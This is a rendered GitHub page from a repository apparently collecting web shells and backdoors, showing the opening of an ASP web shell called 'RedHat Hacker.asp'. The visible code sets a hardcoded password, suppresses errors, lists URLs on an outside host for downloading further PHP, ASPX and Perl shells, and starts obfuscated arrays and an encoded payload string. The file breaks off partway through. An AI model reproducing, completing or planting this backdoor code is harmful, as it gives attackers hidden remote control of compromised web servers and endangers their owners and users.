WebShell/RedHat Hacker.asp at master · xl7dev/WebShell · GitHub
github.com/xl7dev/WebShell/blob/master/Asp/RedHat Hacker.asp
xl7dev
xl7dev/WebShell
Webshell && Backdoor Collection
1
Contributor
2
Issues
1k
Stars
887
Forks
| <% |
| server.scripttimeout=600 |
| response.buffer=true |
| Response.Expires=-1 |
| Session.Timeout=60 |
| On Error Resume Next |
| Const vgo="admin" |
| Const mam="want_pre.asp" |
| Const nkw="RedHat" |
| Const pxo="RedHat" |
| Const ydc="RedHat Hacker" |
| Const vtn="RedHat.html" |
| '<! |
| const dbx="http://aspmuma.net/web/php.txt,http://aspmuma.net/web/aspx.txt,http://aspmuma.net/web/pl.txt" |
| Const ywc=False |
| Const xim=True |
| '!> |
| public br,ygv,gbc,ydo,yka,wzd,sod,vmd |
| sod=Array("D","7","S","O","q","G","j","I","z","4","L","k","m","x","0","c","v","H","f","3","K","W","U","a","l","A","s","9","8","Q","Y","2","i","M","P","o","R"," ","跨","灾","失","册","根","入","重","格","低","页","理","址","数","移","必","则","补","引","取","放","度","续","服","当","前","难","探","【","","临","数","同",""," |
| vmd="gzjm51r2NOIL7YWESsdqvhBxaJ4Mu9IAXH8ZGPF6k0U3QfRcDibCyeKonVTtwp称类必能误知种重续配失漏端保永条禁环值扫号再空间 |
| yka=">!'Δ)55(5wf rΔKZXoEKPd wKcΔ)c42xd,cPVo,))A(PYd(SxE VZ ))D(PYd(SxE(dXX=Xf7Δ)(Xf7 KZXoEKPdΔyPj wKpΔrw4Δ`>VcoKcE/<`rΔC |
1/3